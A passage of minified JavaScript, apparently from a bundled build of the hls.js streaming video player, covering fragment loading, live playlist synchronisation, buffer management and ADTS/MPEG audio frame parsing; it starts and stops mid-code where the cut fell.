e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=s2}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}_streamEnded(e,t){if(t.live||e.nextStart||!e.end||!this.media)return!1;let i=t.partList;if(null!=i&&i.length){let e=i[i.length-1];return sB.isBuffered(this.media,e.start+e.duration/2)}let s=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(s)}getLevelDetails(){if(this.levels&&null!==this.levelLastLoaded){var e;return null==(e=this.levelLastLoaded)?void 0:e.details}}onMediaAttached(e,t){let i=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);let s=this.config;this.levels&&s.autoStartLoad&&this.state===s2&&this.startLoad(s.startPosition)}onMediaDetaching(){let e=this.media;null!=e&&e.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&this.onvseeking&&this.onvended&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}onMediaSeeking(){let{config:e,fragCurrent:t,media:i,mediaBuffer:s,state:r}=this,a=i?i.currentTime:0,l=sB.bufferInfo(s||i,a,e.maxBufferHole);if(this.log(`media seeking to ${tt(a)?a.toFixed(3):a}, state: ${r}`),this.state===re)this.resetLoadingState();else if(t){let i=e.maxFragLookUpTolerance,s=t.start-i,r=t.start+t.duration+i;if(!l.len||r<l.start||s>l.end){let e=a>r;(a<s||e)&&(e&&t.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),t.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}i&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||l.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()}onMediaEnded(){this.startPosition=this.lastCurrentTime=0}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset,this.initPTS=[]}onHandlerDestroying(){this.hls.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),super.onHandlerDestroying(),this.hls=null}onHandlerDestroyed(){this.state=s2,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,i){this._loadFragForPlayback(e,t,i)}_loadFragForPlayback(e,t,i){let s=t=>{if(this.fragContextChanged(e)){this.warn(`Fragment ${e.sn}${t.part?" p: "+t.part.index:""} of level ${e.level} was dropped during download.`),this.fragmentTracker.removeFragment(e);return}e.stats.chunkCount++,this._handleFragmentLoadProgress(t)};this._doFragLoad(e,t,i,s).then(t=>{if(!t)return;let i=this.state;if(this.fragContextChanged(e)){i!==s5&&(this.fragCurrent||i!==s9)||(this.fragmentTracker.removeFragment(e),this.state=s3);return}"payload"in t&&(this.log(`Loaded fragment ${e.sn} of level ${e.level}`),this.hls.trigger(tr.FRAG_LOADED,t)),this._handleFragmentLoadComplete(t)}).catch(t=>{this.state!==s2&&this.state!==rt&&(this.warn(`Frag error: ${(null==t?void 0:t.message)||t}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;let{fragmentTracker:i}=this;if(i.getState(e)===sP){let t=e.type,s=this.getFwdBufferInfo(this.mediaBuffer,t),r=Math.max(e.duration,s?s.len:this.config.maxBufferLength),a=this.backtrackFragment;(1==(a?e.sn-a.sn:0)||this.reduceMaxBufferLength(r,e.duration))&&i.removeFragment(e)}else(null==(t=this.mediaBuffer)?void 0:t.buffered.length)===0?i.removeAllFragments():i.hasParts(e.type)&&(i.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),i.getState(e)===sO&&i.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){let t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}flushMainBuffer(e,t,i=null){e-t&&this.hls.trigger(tr.BUFFER_FLUSHING,{startOffset:e,endOffset:t,type:i})}_loadInitSegment(e,t){this._doFragLoad(e,t).then(t=>{if(!t||this.fragContextChanged(e)||!this.levels)throw Error("init load aborted");return t}).then(t=>{let{hls:i}=this,{payload:s}=t,r=e.decryptdata;if(s&&s.byteLength>0&&null!=r&&r.key&&r.iv&&"AES-128"===r.method){let a=self.performance.now();return this.decrypter.decrypt(new Uint8Array(s),r.key.buffer,r.iv.buffer).catch(t=>{throw i.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:e}),t}).then(s=>{let r=self.performance.now();return i.trigger(tr.FRAG_DECRYPTED,{frag:e,payload:s,stats:{tstart:a,tdecrypt:r}}),t.payload=s,this.completeInitSegmentLoad(t)})}return this.completeInitSegmentLoad(t)}).catch(t=>{this.state!==s2&&this.state!==rt&&(this.warn(t),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){let{levels:t}=this;if(!t)throw Error("init load aborted, missing levels");let i=e.frag.stats;this.state=s3,e.frag.data=new Uint8Array(e.payload),i.parsing.start=i.buffering.start=self.performance.now(),i.parsing.end=i.buffering.end=self.performance.now(),this.tick()}fragContextChanged(e){let{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){var i,s,r,a,l;let n=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.playlistType===iq?"level":"track"} ${e.level} (frag:[${(null!=(i=e.startPTS)?i:NaN).toFixed(3)}-${(null!=(s=e.endPTS)?s:NaN).toFixed(3)}] > buffer:${n?s1(sB.getBuffered(n)):"(detached)"})`),"initSegment"!==e.sn){if(e.type!==iK){let t=e.elementaryStreams;if(!Object.keys(t).some(e=>!!t[e])){this.state=s3;return}}let t=null==(l=this.levels)?void 0:l[e.level];null!=t&&t.fragmentError&&(this.log(`Resetting level fragment error count of ${t.fragmentError} on frag buffered`),t.fragmentError=0)}this.state=s3,n&&(!this.loadedmetadata&&e.type==iq&&n.buffered.length&&(null==(r=this.fragCurrent)?void 0:r.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())}seekToStartPos(){}_handleFragmentLoadComplete(e){let{transmuxer:t}=this;if(!t)return;let{frag:i,part:s,partsLoaded:r}=e,a=!r||0===r.length||r.some(e=>!e),l=new s$(i.level,i.sn,i.stats.chunkCount+1,0,s?s.index:-1,!a);t.flush(l)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,i=null,s){var r;let a,l=null==t?void 0:t.details;if(!this.levels||!l)throw Error(`frag load aborted, missing level${l?"":" detail"}s`);let n=null;if(e.encrypted&&!(null!=(r=e.decryptdata)&&r.key)?(this.log(`Loading key for ${e.sn} of [${l.startSN}-${l.endSN}], ${"[stream-controller]"===this.logPrefix?"level":"track"} ${e.level}`),this.state=s4,this.fragCurrent=e,n=this.keyLoader.load(e).then(e=>{if(!this.fragContextChanged(e.frag))return this.hls.trigger(tr.KEY_LOADED,e),this.state===s4&&(this.state=s3),e}),this.hls.trigger(tr.KEY_LOADING,{frag:e}),null===this.fragCurrent&&(n=Promise.reject(Error("frag load aborted, context changed in KEY_LOADING")))):!e.encrypted&&l.encryptedFragments.length&&this.keyLoader.loadClear(e,l.encryptedFragments),i=Math.max(e.start,i||0),this.config.lowLatencyMode&&"initSegment"!==e.sn){let r=l.partList;if(r&&s){i>e.end&&l.fragmentHint&&(e=l.fragmentHint);let a=this.getNextPart(r,e,i);if(a>-1){let o,d=r[a];return(this.log(`Loading part sn: ${e.sn} p: ${d.index} cc: ${e.cc} of playlist [${l.startSN}-${l.endSN}] parts [0-${a}-${r.length-1}] ${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),this.nextLoadPosition=d.start+d.duration,this.state=s5,o=n?n.then(i=>!i||this.fragContextChanged(i.frag)?null:this.doFragPartsLoad(e,d,t,s)).catch(e=>this.handleFragLoadError(e)):this.doFragPartsLoad(e,d,t,s).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tr.FRAG_LOADING,{frag:e,part:d,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING parts")):o}if(!e.url||this.loadedEndOfParts(r,i))return Promise.resolve(null)}}this.log(`Loading fragment ${e.sn} cc: ${e.cc} ${l?"of ["+l.startSN+"-"+l.endSN+"] ":""}${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),tt(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=s5;let o=this.config.progressive;return(a=o&&n?n.then(t=>!t||this.fragContextChanged(null==t?void 0:t.frag)?null:this.fragmentLoader.load(e,s)).catch(e=>this.handleFragLoadError(e)):Promise.all([this.fragmentLoader.load(e,o?s:void 0),n]).then(([e])=>(!o&&e&&s&&s(e),e)).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(tr.FRAG_LOADING,{frag:e,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING")):a}doFragPartsLoad(e,t,i,s){return new Promise((r,a)=>{var l;let n=[],o=null==(l=i.details)?void 0:l.partList,d=t=>{this.fragmentLoader.loadPart(e,t,s).then(s=>{n[t.index]=s;let a=s.part;this.hls.trigger(tr.FRAG_LOADED,s);let l=sc(i,e.sn,t.index+1)||sh(o,e.sn,t.index+1);if(!l)return r({frag:e,part:a,partsLoaded:n});d(l)}).catch(a)};d(t)})}handleFragLoadError(e){if("data"in e){let t=e.data;e.data&&t.details===tl.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(tr.ERROR,t)}else this.hls.trigger(tr.ERROR,{type:ta.OTHER_ERROR,details:tl.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){let t=this.getCurrentContext(e);if(!t||this.state!==s9){this.fragCurrent||this.state===s2||this.state===rt||(this.state=s3);return}let{frag:i,part:s,level:r}=t,a=self.performance.now();i.stats.parsing.end=a,s&&(s.stats.parsing.end=a),this.updateLevelTiming(i,s,r,e.partial)}getCurrentContext(e){let{levels:t,fragCurrent:i}=this,{level:s,sn:r,part:a}=e;if(!(null!=t&&t[s]))return this.warn(`Levels object was unset while buffering fragment ${r} of level ${s}. The current chunk will not be buffered.`),null;let l=t[s],n=a>-1?sc(l,r,a):null,o=n?n.fragment:function(e,t,i){if(!(null!=e&&e.details))return null;let s=e.details,r=s.fragments[t-s.startSN];return r||(r=s.fragmentHint)&&r.sn===t?r:t<s.startSN&&i&&i.sn===t?i:null}(l,r,i);return o?(i&&i!==o&&(o.stats=i.stats),{frag:o,part:n,level:l}):null}bufferFragmentData(e,t,i,s,r){var a;if(!e||this.state!==s9)return;let{data1:l,data2:n}=e,o=l;if(l&&n&&(o=io(l,n)),!(null!=(a=o)&&a.length))return;let d={type:e.type,frag:t,part:i,chunkMeta:s,parent:t.type,data:o};if(this.hls.trigger(tr.BUFFER_APPENDING,d),e.dropped&&e.independent&&!i){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){let t=this.media;if(!t)return;if(!sB.isBuffered(t,t.currentTime))return void this.flushMainBuffer(0,e.start);let i=t.currentTime,s=sB.bufferInfo(t,i,0),r=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*r),l=Math.max(Math.min(e.start-a,s.end-a),i+a);e.start-l>a&&this.flushMainBuffer(l,e.start)}getFwdBufferInfo(e,t){let i=this.getLoadPosition();return tt(i)?this.getFwdBufferInfoAtPos(e,i,t):null}getFwdBufferInfoAtPos(e,t,i){let{config:{maxBufferHole:s}}=this,r=sB.bufferInfo(e,t,s);if(0===r.len&&void 0!==r.nextStart){let a=this.fragmentTracker.getBufferedFrag(t,i);if(a&&r.nextStart<a.end)return sB.bufferInfo(e,t,Math.max(r.nextStart,s))}return r}getMaxBufferLength(e){let{config:t}=this;return Math.min(e?Math.max(8*t.maxBufferSize/e,t.maxBufferLength):t.maxBufferLength,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){let i=this.config,s=Math.max(Math.min(e-t,i.maxBufferLength),t),r=Math.max(e-3*t,i.maxMaxBufferLength/2,s);return r>=s&&(i.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0)}getAppendedFrag(e,t=iq){let i=this.fragmentTracker.getAppendedFrag(e,iq);return i&&"fragment"in i?i.fragment:i}getNextFragment(e,t){let i,s=t.fragments,r=s.length;if(!r)return null;let{config:a}=this,l=s[0].start;if(t.live){let n=a.initialLiveManifestSize;if(r<n)return this.warn(`Not enough fragments to start playback (have: ${r}, need: ${n})`),null;(t.PTSKnown||this.startFragRequested||-1!==this.startPosition)&&!(e<l)||(i=this.getInitialLiveFragment(t,s),this.startPosition=this.nextLoadPosition=i?this.hls.liveSyncPosition||i.start:e)}else e<=l&&(i=s[0]);if(!i){let s=a.lowLatencyMode?t.partEnd:t.fragmentEnd;i=this.getFragmentAtPosition(e,s,t)}return this.mapToInitFragWhenRequired(i)}isLoopLoading(e,t){let i=this.fragmentTracker.getState(e);return("OK"===i||i===sO&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,i,s,r){let a=e.gap,l=this.getNextFragment(this.nextLoadPosition,t);if(null===l)return l;if(e=l,a&&e&&!e.gap&&i.nextStart){let t=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,i.nextStart,s);if(null!==t&&i.len+t.len>=r)return this.log(`buffer full after gaps in "${s}" playlist starting at sn: ${e.sn}`),null}return e}mapToInitFragWhenRequired(e){return null==e||!e.initSegment||null!=e&&e.initSegment.data||this.bitrateTest?e:e.initSegment}getNextPart(e,t,i){let s=-1,r=!1,a=!0;for(let l=0,n=e.length;l<n;l++){let n=e[l];if(a=a&&!n.independent,s>-1&&i<n.start)break;let o=n.loaded;o?s=-1:(r||n.independent||a)&&n.fragment===t&&(s=l),r=o}return s}loadedEndOfParts(e,t){let i=e[e.length-1];return i&&t>i.start&&i.loaded}getInitialLiveFragment(e,t){let i=this.fragPrevious,s=null;if(i){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${i.programDateTime}`),s=function(e,t,i){if(null===t||!Array.isArray(e)||!e.length||!tt(t)||t<(e[0].programDateTime||0)||t>=(e[e.length-1].endProgramDateTime||0))return null;i=i||0;for(let s=0;s<e.length;++s){let r=e[s];if(function(e,t,i){let s=1e3*Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-s>e}(t,i,r))return r}return null}(t,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!s){let a=i.sn+1;if(a>=e.startSN&&a<=e.endSN){let r=t[a-e.startSN];i.cc===r.cc&&(s=r,this.log(`Live playlist, switching playlist, load frag with next SN: ${s.sn}`))}if(!s){var r;r=i.cc,(s=sv(t,e=>e.cc<r?1:e.cc>r?-1:0))&&this.log(`Live playlist, switching playlist, load frag with same CC: ${s.sn}`)}}}else{let t=this.hls.liveSyncPosition;null!==t&&(s=this.getFragmentAtPosition(t,this.bitrateTest?e.fragmentEnd:e.edge,e))}return s}getFragmentAtPosition(e,t,i){let s,{config:r}=this,{fragPrevious:a}=this,{fragments:l,endSN:n}=i,{fragmentHint:o}=i,{maxFragLookUpTolerance:d}=r,u=i.partList,c=!!(r.lowLatencyMode&&null!=u&&u.length&&o);if(c&&o&&!this.bitrateTest&&(l=l.concat(o),n=o.sn),s=e<t?sS(a,l,e,e>t-d?0:d):l[l.length-1]){let e=s.sn-i.startSN,t=this.fragmentTracker.getState(s);if(("OK"===t||t===sO&&s.gap)&&(a=s),a&&s.sn===a.sn&&(!c||u[0].fragment.sn>s.sn)&&a&&s.level===a.level){let t=l[e+1];s=s.sn<n&&"OK"!==this.fragmentTracker.getState(t)?t:null}}return s}synchronizeToLiveEdge(e){let{config:t,media:i}=this;if(!i)return;let s=this.hls.liveSyncPosition,r=i.currentTime,a=e.fragments[0].start,l=e.edge,n=r>=a-t.maxFragLookUpTolerance&&r<=l;if(null!==s&&i.duration>s&&(r<s||!n)){let a=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;(!n&&i.readyState<4||r<l-a)&&(this.loadedmetadata||(this.nextLoadPosition=s),i.readyState&&(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${l}, reset currentTime to : ${s.toFixed(3)}`),i.currentTime=s))}}alignPlaylists(e,t,i){let s=e.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;let r=e.fragments[0].start,a=!t,l=e.alignedSliding&&tt(r);if(a||!l&&!r){let{fragPrevious:r}=this;i&&(function(e,t,i){if(i&&(t.endCC>t.startCC||e&&e.cc<t.startCC)){let e=function(e,t){let i=e.fragments,s=t.fragments;if(!s.length||!i.length)return void tu.log("No fragments to align");let r=sz(i,s[0].cc);return r&&(!r||r.startPTS)?r:void tu.log("No frag in previous level to align on")}(i,t);e&&tt(e.start)&&(tu.log(`Adjusting PTS using last level due to CC increase within current level ${t.url}`),sH(e.start,t))}}(r,e,i),!e.alignedSliding&&i&&sq(e,i),e.alignedSliding||!i||e.skippedSegments||sd(i,e));let a=e.fragments[0].start;return this.log(`Live playlist sliding: ${a.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} prev-sn: ${r?r.sn:"na"} fragments: ${s}`),a}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)}setStartPosition(e,t){let i=this.startPosition;if(i<t&&(i=-1),-1===i||-1===this.lastCurrentTime){let s=null!==this.startTimeOffset,r=s?this.startTimeOffset:e.startTimeOffset;null!==r&&tt(r)?(i=t+r,r<0&&(i+=e.totalduration),i=Math.min(Math.max(t,i),t+e.totalduration),this.log(`Start time offset ${r} found in ${s?"multivariant":"media"} playlist, adjust startPosition to ${i}`),this.startPosition=i):e.live?i=this.hls.liveSyncPosition||t:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i}getLoadPosition(){let{media:e}=this,t=0;return this.loadedmetadata&&e?t=e.currentTime:this.nextLoadPosition&&(t=this.nextLoadPosition),t}handleFragLoadAborted(e,t){this.transmuxer&&"initSegment"!==e.sn&&e.stats.aborted&&(this.warn(`Fragment ${e.sn}${t?" part "+t.index:""} of level ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===s8)||(this.state=s3)}onFragmentOrKeyLoadError(e,t){if(t.chunkMeta&&!t.frag){let e=this.getCurrentContext(t.chunkMeta);e&&(t.frag=e.frag)}let i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var s;this.warn(`Frag load error must match current frag to retry ${i.url} > ${null==(s=this.fragCurrent)?void 0:s.url}`);return}let r=t.details===tl.FRAG_GAP;r&&this.fragmentTracker.fragBuffered(i,!0);let a=t.errorAction,{action:l,retryCount:n=0,retryConfig:o}=a||{};if(a&&5===l&&o){this.resetStartWhenNotLoaded(this.levelLastLoaded);let s=sg(o,n);this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${n+1}/${o.maxNumRetry} in ${s}ms`),a.resolved=!0,this.retryDate=self.performance.now()+s,this.state=s8}else if(o&&a){if(this.resetFragmentErrors(e),!(n<o.maxNumRetry))return void tu.warn(`${t.details} reached or exceeded max retry (${n})`);r||3===l||(a.resolved=!0)}else(null==a?void 0:a.action)===2?this.state=rs:this.state=rt;this.tickImmediate()}reduceLengthAndFlushBuffer(e){if(this.state===s9||this.state===s7){let t=e.frag,i=e.parent,s=this.getFwdBufferInfo(this.mediaBuffer,i),r=s&&s.len>.5;r&&this.reduceMaxBufferLength(s.len,(null==t?void 0:t.duration)||10);let a=!r;return a&&this.warn(`Buffer full error while media.currentTime is not buffered, flush ${i} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===iW&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==s2&&(this.state=s3)}afterBufferFlushed(e,t,i){if(!e)return;let s=sB.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,s,i),this.state===re&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=s3}resetStartWhenNotLoaded(e){if(!this.loadedmetadata){this.startFragRequested=!1;let t=e?e.details:null;null!=t&&t.live?(this.startPosition=-1,this.setStartPosition(t,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.warn(`The loading context changed while buffering fragment ${e.sn} of level ${e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,i,s){var r;let a=i.details;if(!a)return void this.warn("level.details undefined");if(!Object.keys(e.elementaryStreams).reduce((t,r)=>{let l=e.elementaryStreams[r];if(l){let n=l.endPTS-l.startPTS;if(n<=0)return this.warn(`Could not parse fragment ${e.sn} ${r} duration reliably (${n})`),t||!1;let o=s?0:so(a,e,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return this.hls.trigger(tr.LEVEL_PTS_UPDATED,{details:a,level:i,drift:o,type:r,frag:e,start:l.startPTS,end:l.endPTS}),!0}return t},!1)&&(null==(r=this.transmuxer)?void 0:r.error)===null){let t=Error(`Found no media in fragment ${e.sn} of level ${e.level} resetting transmuxer to fallback to playlist timing`);if(0===i.fragmentError&&(i.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)),this.warn(t.message),this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,fatal:!1,error:t,frag:e,reason:`Found no media in msn ${e.sn} of level "${i.url}"`}),!this.hls)return;this.resetTransmuxer()}this.state=s7,this.hls.trigger(tr.FRAG_PARSED,{frag:e,part:t})}resetTransmuxer(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)}recoverWorkerError(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())}set state(e){let t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}class ra{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){let e,{chunks:t,dataLength:i}=this;return t.length?(e=1===t.length?t[0]:function(e,t){let i=new Uint8Array(t),s=0;for(let t=0;t<e.length;t++){let r=e[t];i.set(r,s),s+=r.length}return i}(t,i),this.reset(),e):new Uint8Array(0)}reset(){this.chunks.length=0,this.dataLength=0}}function rl(e="",t=9e4){return{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}class rn{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,i,s){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,i){}demux(e,t){let i;this.cachedData&&(e=io(this.cachedData,e),this.cachedData=null);let s=tz(e,0),r=s?s.length:0,a=this._audioTrack,l=this._id3Track,n=s?tq(s):void 0,o=e.length;for((null===this.basePTS||0===this.frameIndex&&tt(n))&&(this.basePTS=ro(n,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),s&&s.length>0&&l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i3,duration:1/0});r<o;){if(this.canParse(e,r)){let t=this.appendFrame(a,e,r);t?(this.frameIndex++,this.lastPTS=t.sample.pts,r+=t.length,i=r):r=o}else tH(e,r)?(s=tz(e,r),l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i3,duration:1/0}),r+=s.length,i=r):r++;if(r===o&&i!==o){let t=tB(e,i);this.cachedData?this.cachedData=io(this.cachedData,t):this.cachedData=t}}return{audioTrack:a,videoTrack:rl(),id3Track:l,textTrack:rl()}}demuxSampleAes(e,t,i){return Promise.reject(Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){let t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:rl(),id3Track:this._id3Track,textTrack:rl()}}destroy(){}}let ro=(e,t,i)=>tt(e)?90*e:9e4*t+(i?9e4*i.baseTime/i.timescale:0);function rd(e,t){return 255===e[t]&&(246&e[t+1])==240}function ru(e,t){return 1&e[t+1]?7:9}function rc(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function rh(e,t){return t+1<e.length&&rd(e,t)}function rm(e,t,i,s,r){if(!e.samplerate){let a=function(e,t,i,s){let r,a,l,n,o=navigator.userAgent.toLowerCase(),d=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];r=((192&t[i+2])>>>6)+1;let u=(60&t[i+2])>>>2;if(u>d.length-1){let t=Error(`invalid ADTS sampling index:${u}`);e.emit(tr.ERROR,tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,fatal:!0,error:t,reason:t.message});return}return l=(1&t[i+2])<<2|(192&t[i+3])>>>6,tu.log(`manifest codec:${s}, ADTS type:${r}, samplingIndex:${u}`),/firefox/i.test(o)?u>=6?(r=5,n=[,,,,],a=u-3):(r=2,n=[,,],a=u):-1!==o.indexOf("android")?(r=2,n=[,,],a=u):(r=5,n=[,,,,],s&&(-1!==s.indexOf("mp4a.40.29")||-1!==s.indexOf("mp4a.40.5"))||!s&&u>=6?a=u-3:((s&&-1!==s.indexOf("mp4a.40.2")&&(u>=6&&1===l||/vivaldi/i.test(o))||!s&&1===l)&&(r=2,n=[,,]),a=u)),n[0]=r<<3,n[0]|=(14&u)>>1,n[1]|=(1&u)<<7,n[1]|=l<<3,5===r&&(n[1]|=(14&a)>>1,n[2]=(1&a)<<7,n[2]|=8,n[3]=0),{config:n,samplerate:d[u],channelCount:l,codec:"mp4a.40."+r,manifestCodec:s}}(t,i,s,r);a&&(e.config=a.config,e.samplerate=a.samplerate,e.channelCount=a.channelCount,e.codec=a.codec,e.manifestCodec=a.manifestCodec,tu.log(`parsed codec:${e.codec}, rate:${a.samplerate}, channels:${a.channelCount}`))}}function rf(e,t,i,s,r){let a,l=s+r*(9216e4/e.samplerate),n=function(e,t){let i=ru(e,t);if(t+i<=e.length){let s=rc(e,t)-i;if(s>0)return{headerLength:i,frameLength:s}}}(t,i);if(n){let{frameLength:s,headerLength:r}=n,o=r+s,d=Math.max(0,i+o-t.length);d?(a=new Uint8Array(o-r)).set(t.subarray(i+r,t.length),0):a=t.subarray(i+r,i+o);let u={unit:a,pts:l};return d||e.samples.push(u),{sample:u,length:o,missing:d}}let o=t.length-i;return(a=new Uint8Array(o)).set(t.subarray(i,t.length),0),{sample:{unit:a,pts:l},length:o,missing:-1}}let rp=null,rg=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],r_=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],ry=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],rv=[0,1,1,4];function rS(e,t,i,s,r){if(i+24>t.length)return;let a=rT(t,i);if(a&&i+a.frameLength<=t.length){let l=s+r*(9e4*a.samplesPerFrame/a.sampleRate),n={unit:t.subarray(i,i+a.frameLength),pts:l,dts:l};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(n),{sample:n,length:a.frameLength,missing:0}}}function rT(e,t){let i=e[t+1]>>3&3,s=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==i&&0!==r&&15!==r&&3!==a){let l=e[t+2]>>1&1,n=e[t+3]>>6,o=1e3*rg[14*(3===i?3-s:3===s?3:4)+r-1],d=r_[3*(3===i?0:2===i?1:2)+a],u=ry[i][s],c=rv[s],h=Math.floor(u*o/d+l)*c;if(null===rp){let e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);rp=e?parseInt(e[1]):0}return 